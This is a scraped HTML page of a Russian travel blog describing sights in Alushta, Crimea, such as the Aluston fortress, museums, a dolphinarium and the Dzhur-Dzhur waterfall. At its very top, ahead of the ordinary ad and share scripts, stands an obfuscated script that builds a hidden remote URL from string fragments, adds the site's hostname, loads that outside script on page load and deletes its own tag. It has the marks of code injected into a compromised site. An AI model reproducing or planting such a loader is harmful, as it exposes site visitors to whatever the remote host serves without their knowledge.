	<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0081142116726873",
          enable_page_level_ads: true
     });
</script>

</head>

<body class="post-template-default single single-post postid-2039 single-format-standard custom-background custom-background-white custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<noindex>
			<div id="header-logo">
			<img src="/wp-content/img/logo.png" alt="Тонкости туризма">
			</div>
			<div id="right_header_block">
			<a href="//vk.com/tonkostyturizma" rel="nofollow" alt="ВКонтакте" target=_blank><img src="/wp-content/img/vkontakte.png"></a>		
			<a href="//www.facebook.com/tonkostyturizma" rel="nofollow" alt="Фэйсбук" target=_blank><img src="/wp-content/img/facebook.png"></a>
			<a href="//twitter.com/tonkostyturizma" rel="nofollow" alt="Твиттер" target=_blank><img src="/wp-content/img/twitter.png"></a>
			<a href="//plus.google.com/communities/107685007459985594311" rel="nofollow" alt="Гугл Плюс" target=_blank><img src="/wp-content/img/googleplus.png"></a>
			<a href="https://tonkostyturizma.ru/feed" rel="nofollow" alt="РСС Лента" target=_blank><img src="/wp-content/img/rss.png"></a>
			<form role="search" method="get" id="searchform" class="searchform" action="//tonkostyturizma.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s"  class="input1">
					<input type="submit" class="btn" value>
				</div>
			</form>
			</div>
			</noindex>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="menu-menu2-container"><ul id="menu-menu2" class="nav-menu"><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-534"><a rel="nofollow" href="https://tonkostyturizma.ru/">Главная</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-535"><a rel="nofollow" href="https://tonkostyturizma.ru/goroda">Города</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a rel="nofollow" href="https://tonkostyturizma.ru/vizy">Визы</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a rel="nofollow" href="https://tonkostyturizma.ru/dostoprimechatelnosti">Достопримечательности</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a rel="nofollow" href="https://tonkostyturizma.ru/puteshestviya">Путешествия</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://tonkostyturizma.ru/sitemap">Карта сайта</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script>
//uptolike share begin
(function(d,c){
  var up=d.createElement('script'),
  s=d.getElementsByTagName('script')[0],
  r=Math.floor(Math.random() * 1000000);
  var cmp = c + Math.floor(Math.random() * 10000);
  var url = window.location.href;
  window["__uptolike_widgets_settings_"+cmp] = {};
  d.write("<div id='"+cmp+"' class='__uptlk' data-uptlkwdgtId='"+r+"'></div>");
  up.type = 'text/javascript'; up.async = true;
  up.src = "//w.uptolike.com/widgets/v1/widgets.js?b=fb.tw.ok.vk.gp.mr&id=41712&o=2&m=1&sf=2&ss=2&sst=0&c1=ededed&c1a=0.0&c3=0069b0&mc=0&sel=1&fol=0&c=" + cmp + "&url="+encodeURIComponent(url);
  s.parentNode.insertBefore(up, s);
})(document,"__uptlk");
//uptolike share end
</script>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2039" class="post-2039 post type-post status-publish format-standard hentry category-goroda">
				<header class="entry-header">
									<h1 class="entry-title">Достопримечательности морской Алушты</h1>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="1aaf0b51b136a4e6fbc8f61f8aae71b1" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div style="margin-left: -10px; float:left;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!— tonkostyturizma-1 —>
<ins class="adsbygoogle"
 style="display:inline-block;width:336px;height:280px"
 data-ad-client="ca-pub-0081142116726873"
 data-ad-slot="2687667983"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div style="margin-right: -40px; float:right;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!— tonkostyturizma-2 —>
<ins class="adsbygoogle"
 style="display:inline-block;width:336px;height:280px"
 data-ad-client="ca-pub-0081142116726873"
 data-ad-slot="4164401187"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div style="clear:both;"></div>
</div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full-width wp-image-2059" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1-625x294.jpg" alt="" width="625" height="294" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1-625x294.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1-300x141.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1-768x361.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1-1024x482.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1-624x294.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-goroda-1.jpg 1628w" sizes="(max-width: 625px) 100vw, 625px" /><br />
Алушта является курортным городом, уютно расположившимся на крымском берегу. Поселением образуется городской округ республики – Большая Алушта. Любимчик тысяч туристов привлекает своими природными и историческими данными, поэтому посетить достопримечательности Алушты приезжают многие люди.<span id="more-2039"></span></p>
<h2>Краткая история города</h2>
<p>В рамках многих версий этимологии название города происходит от греческого слова, переводящегося как «цепь». Крепость основной части было возведения по приказу правившего здесь императора Юстиниана Первого. Это случилось в 6 веке. На протяжении столетий город выступал в качестве важного опорного пункта в береговой области для многих государств, являвшихся владельцами Южных крымских берегов. После завоевания этой территории османами город утратил свою военно-морскую значимость, но именно он прославился подвигами в военных действиях за свободу и территорию.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2039 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Obshhij-vid.jpg" rel='shadowbox[sbalbum-2039];player=img;'><img decoding="async" width="150" height="150" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Obshhij-vid-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Общий вид" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Doroga.jpg" rel='shadowbox[sbalbum-2039];player=img;'><img decoding="async" width="150" height="150" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Doroga-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Дорога" aria-describedby="gallery-1-2057" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2057'>
				Дорога
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama.png" rel='shadowbox[sbalbum-2039];player=img;'><img loading="lazy" decoding="async" width="150" height="150" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Panorama-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Панорама" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>Многие значимые достопримечательности Алушты дошли до наших дней из глубоких веков истории. Когда полуостров стал частью Российской империи, Алушта превратилась в центр волости уезда Симферополя, а после – Ялты. В самом начале 20 в город приобретал курортный статус. Сильному ущербу подвергла город оккупация с 1941 по 1944 гг. Зато по окончании этого времени город стал активно развиваться, здесь возводились новые строения и зоны отдыха.</p>
<h2>Основные достопримечательности города</h2>
<ul>
<li><a href="#1">Крепость АЛУСТОН</a></li>
<li><a href="#2">Историко-краеведческий музей</a></li>
<li><a href="#3">Дом-музей Шмелева</a></li>
<li><a href="#4">Храм всех Крымских Святых</a></li>
<li><a href="#5">Парк «Крым в миниатюре»</a></li>
<li><a href="#6">Дельфинарий «Акварель»</a></li>
<li><a href="#7">«Мир джунглей», аквариум</a></li>
<li><a href="#8">Природный музей и зоопарк</a></li>
<li><a href="#9">Аквапарк «Алушта»</a></li>
<li><a href="#10">Арка Алушты</a></li>
<li><a href="#11">Водопад ДЖУР-ДЖУР</a></li>
<li><a href="#12">Долина Привидений</a></li>
<li><a href="#13">Крепость Фуна</a></li>
<li><a href="#14">Кромлех</a></li>
<li><a href="#15">Водопад «Гейзер», грибы из камня</a></li>
<li><a href="#16">Музей катастроф</a></li>
<li><a href="#17">Карта Алушты</a></li>
</ul>
<h3 id="1">Крепость АЛУСТОН</h3>
<p>Остатки крепости представляют собой единственную достопримечательность Алушты, сохранившуюся в городской черте. Возраст этого строения составляет 16 веков, оно было возведено в 6 веке по указанию одного из императоров Византии.</p>
<div id="attachment_2061" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Aluston-2.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2061" class="size-full-width wp-image-2061" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Aluston-2-625x417.jpg" alt="Алустон" width="625" height="417" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Aluston-2-625x417.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Aluston-2-300x200.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Aluston-2-768x512.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Aluston-2-1024x683.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Aluston-2-624x416.jpg 624w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2061" class="wp-caption-text">Алустон</p></div>
<p>В 10 веке ей пришлось пасть от печенегов. После этого произошли реставрационные работы руками генуэзцев, которые создали еще больше неприступности. На сегодня от замка мало что осталось, увидеть туристы могут лишь одну башню и элемент стены.</p>
<h3 id="2">Историко-краеведческий музей</h3>
<p>Среди всех достопримечательностей Алушты этому месту достается главенствующая роль. Музей должен посетить любой любознательный гость города. Находится это заведение неподалеку от набережной, поэтому найти его не составит особого труда.</p>
<div id="attachment_2049" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Istoriko-kraevedcheskij-muzej.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2049" class="size-full-width wp-image-2049" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Istoriko-kraevedcheskij-muzej-625x417.jpg" alt="Историко-краеведческий музей" width="625" height="417" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Istoriko-kraevedcheskij-muzej-625x417.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Istoriko-kraevedcheskij-muzej-300x200.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Istoriko-kraevedcheskij-muzej-768x513.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Istoriko-kraevedcheskij-muzej-1024x684.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Istoriko-kraevedcheskij-muzej-624x417.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Istoriko-kraevedcheskij-muzej.jpg 1617w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2049" class="wp-caption-text">Историко-краеведческий музей</p></div>
<p>Выставка повествует о городской истории – начиная с давнего времени и оканчивая современными событиями. В числе экспонатов можно запросто найти немало артефактов археологии, документов и фото. Особую значимость имеет и само здание.</p>
<h3 id="3">Дом-музей Шмелева</h3>
<p>Это единственное место, которое посвящено известному писателю, проживавшему в этом городе в течение 4-х летнего периода. Строительством этой достопримечательности Алушты занялся известный специалист по архитектуре – Бекетов.</p>
<div id="attachment_2048" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Dom-muzej-SHmeleva.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2048" class="size-full-width wp-image-2048" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Dom-muzej-SHmeleva-625x401.jpg" alt="Дом-музей Шмелева" width="625" height="401" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dom-muzej-SHmeleva-625x401.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dom-muzej-SHmeleva-300x193.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dom-muzej-SHmeleva-768x493.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dom-muzej-SHmeleva-1024x658.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dom-muzej-SHmeleva-624x401.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dom-muzej-SHmeleva.jpg 1280w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2048" class="wp-caption-text">Дом-музей Шмелева</p></div>
<p>Дом представлен как небольшое здание, окруженное зеленью, а внутри есть рабочая обстановка. В экспозиции повествуется о жизненном и творческом пути этого культурного деятеля. Музей стоит обязательно посетить людям, интересующимся творчеством Шмелева.</p>
<h3 id="4">Храм всех Крымских Святых</h3>
<p>Период возведения данной достопримечательности Алушты приходится на 19 век, строительство было осуществлено в рамках разработок известного архитектора – Торричелли, которому удалось привлечь для реализации проекта других архитекторов. В результате совместного труда получился оригинальный храм, отличающийся необычной роскошью архитектуры и соответствием европейской стилистике.</p>
<div id="attachment_2055" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Hram-Krymskih-Svyatyh.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2055" class="size-full-width wp-image-2055" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Hram-Krymskih-Svyatyh-625x458.jpg" alt="Храм Крымских Святых" width="625" height="458" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Hram-Krymskih-Svyatyh-625x458.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Hram-Krymskih-Svyatyh-300x220.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Hram-Krymskih-Svyatyh-768x563.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Hram-Krymskih-Svyatyh-1024x750.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Hram-Krymskih-Svyatyh-624x457.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Hram-Krymskih-Svyatyh.jpg 1069w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2055" class="wp-caption-text">Храм Крымских Святых</p></div>
<p>Как и многие церкви в советской эпохе, данный храм имел другое назначение и выступал в качестве клуба.</p>
<h3 id="5">Парк «Крым в миниатюре»</h3>
<p>Это ключевая достопримечательность Алушты, открывающая взору туристов немало интересного: это небольшие копии достопримечательности всего полуострова – дворцы, церкви, замки.</p>
<div id="attachment_2052" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Krym-v-miniatyure.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2052" class="size-full-width wp-image-2052" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Krym-v-miniatyure-625x414.jpg" alt="Крым в миниатюре" width="625" height="414" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krym-v-miniatyure-625x414.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krym-v-miniatyure-300x199.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krym-v-miniatyure-768x509.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krym-v-miniatyure-1024x678.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krym-v-miniatyure-624x413.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Krym-v-miniatyure.jpg 1400w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2052" class="wp-caption-text">Крым в миниатюре</p></div>
<p>Вечером обеспечивается привлекательная подсветка экспонатов, поэтому на фото, которые сделаны с хорошего ракурса, отличить этот парк от реальной панорамы города сложно.</p>
<h3 id="6">Дельфинарий «Акварель»</h3>
<p>Дельфинарий &#8211; экзотичное и интересное место, которым может похвастаться Алушта. Достопримечательности и развлечения в этом месте представлены предложениями – ознакомиться с шоу с дельфинами, тюленями, морскими котиками.</p>
<div id="attachment_2046" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Delfinarij-1.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2046" class="size-full-width wp-image-2046" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Delfinarij-1-625x417.jpg" alt="Дельфинарий" width="625" height="417" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Delfinarij-1-625x417.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Delfinarij-1-300x200.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Delfinarij-1-768x512.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Delfinarij-1-1024x682.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Delfinarij-1-624x416.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Delfinarij-1.jpg 1280w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2046" class="wp-caption-text">Дельфинарий</p></div>
<p>За дополнительную плану предоставляется возможность поплавать с лучшими морскими обитателями, сделать несколько фото и купить картины, написанные ими.</p>
<h3 id="7">«Мир джунглей», аквариум</h3>
<p>Алуштинский аквариум &#8211; еще одно место, которое стоит обязательно посетить, рассматривая достопримечательности Алушты. Фото с описанием представлено далее. Место весьма компактное и представлено всего четырьмя залами, однако здесь можно встретить весомую коллекцию интересных рыб и земноводных, включая крабов и крокодилов. Если есть желание ознакомиться с историей и стилем жизни каждой из особей, можно почитать информацию на табличке, приложенной к каждому объекту.</p>
<div id="attachment_2041" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvarium.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2041" class="size-full-width wp-image-2041" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvarium-625x352.jpg" alt="Аквариум" width="625" height="352" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvarium-625x352.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvarium-300x169.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvarium-768x432.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvarium-1024x576.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvarium-624x351.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvarium.jpg 1920w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2041" class="wp-caption-text">Аквариум</p></div>
<p>В этом же месте можно провести знакомство с еще одним интересным памятником «природы» искусственного происхождения. Мир джунглей представлен небольшой выставкой с экзотическими животными и птицами – попугаями, енотами, кроликами, черепахами, змеями. Вход в это место придется оплачивать по отдельности.</p>
<h3 id="8">Природный музей и зоопарк</h3>
<p>Это одно из удивительных мест, которые имеет Крым. Алушта, достопримечательности которой многочисленны, предлагает посетить этот зоопарк. Хоть место имеет небольшие размеры, изобилие флоры и фауны здесь огромно.</p>
<div id="attachment_2054" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Prirodnyj-muzej.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2054" class="size-full-width wp-image-2054" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Prirodnyj-muzej-625x414.jpg" alt="Природный музей" width="625" height="414" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Prirodnyj-muzej-625x414.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Prirodnyj-muzej-300x199.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Prirodnyj-muzej-768x509.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Prirodnyj-muzej-1024x678.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Prirodnyj-muzej-624x413.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Prirodnyj-muzej.jpg 1280w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2054" class="wp-caption-text">Природный музей</p></div>
<p>Особый интерес этот природный уголок представляет для детей. Животные обитают в просторных клетках, а чистый воздух создаст об этом месте лучшие впечатления.</p>
<h3 id="9">Аквапарк «Алушта»</h3>
<p>Рассматривая город Алушта – достопримечательности, фото, можно отметить, что количество интересных мест здесь велико. Одним из обязательных к посещению является комплекс «Миндальная роща», в котором вы сможете посетить аквапарк с 14-ю водными аттракционами и 6-ю бассейнами.</p>
<div id="attachment_2040" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvapark-1.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2040" class="size-full-width wp-image-2040" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvapark-1-625x469.jpg" alt="Аквапарк" width="625" height="469" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvapark-1-625x469.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvapark-1-300x225.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvapark-1-768x576.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvapark-1-1024x768.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvapark-1-624x468.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Akvapark-1.jpg 1200w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2040" class="wp-caption-text">Аквапарк</p></div>
<p>Также вы сможете насадиться водопадами, фонтанами и джакузи. На территории есть вся необходимая для отдыха инфраструктура.</p>
<h3 id="10">Арка Алушты Ротонда</h3>
<p>Арка – самое часто фотографируемое место на курорте Алушта. Достопримечательности города так и манят сделать несколько экзотических фото. «Памятник» располагается на набережной, поэтому во время прогулки каждый турист может остановиться и сделать несколько интересных фото.</p>
<div id="attachment_2043" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Arka.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2043" class="size-full-width wp-image-2043" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Arka-625x351.jpg" alt="Арка" width="625" height="351" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Arka-625x351.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Arka-300x169.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Arka-768x432.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Arka-1024x575.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Arka-624x351.jpg 624w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2043" class="wp-caption-text">Арка</p></div>
<p>Неподалеку крутятся артисты и другие персонажи, с которыми также можно сделать памятное фото, разумеется, за дополнительную плату.</p>
<h3 id="11">Водопад ДЖУР-ДЖУР</h3>
<p>Рассматривая достопримечательности Алушты и окрестностей, стоит обратить внимание на этот полноводный ресурс высотой в 15 метров. Даже в сезон засухи он продолжает полноценно функционировать.</p>
<div id="attachment_2062" style="width: 635px" class="wp-caption alignleft"><a href="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Dzhur-dzhur.jpg" rel="shadowbox[sbpost-2039];player=img;"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2062" class="size-full-width wp-image-2062" src="https://tonkostyturizma.ru/wp-content/uploads/2017/01/Dzhur-dzhur-625x415.jpg" alt="Джур-Джур" width="625" height="415" srcset="http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dzhur-dzhur-625x415.jpg 625w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dzhur-dzhur-300x199.jpg 300w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dzhur-dzhur-768x510.jpg 768w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dzhur-dzhur-1024x681.jpg 1024w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dzhur-dzhur-624x415.jpg 624w, http://tonkostyturizma.ru/wp-content/uploads/2017/01/Dzhur-dzhur.jpg 1625w" sizes="auto, (max-width: 625px) 100vw, 625px" /></a><p id="caption-attachment-2062" class="wp-caption-text">Джур-Джур</p></div>
<p>Если пройтись по реке выше, можно увидеть еще несколько порогов, в их бассейнах предлагается бесплатно искупаться в ледяной воде. Недалеко от местности располагается одноименная пещера, не предназначенная для туристических прогулок.</p>
<h3 id="12">Долина Привидений</h3>
<p>Долина с привидениями &#8211; таинственное место, которым может похвастаться Крым (Алушта). Достопримечательности фото можно рассмотреть на разных открытках, но лучше увидеть эту красоту самостоятельно. Место находится на склонах горы, расположившейся в окрестностях города.</p>
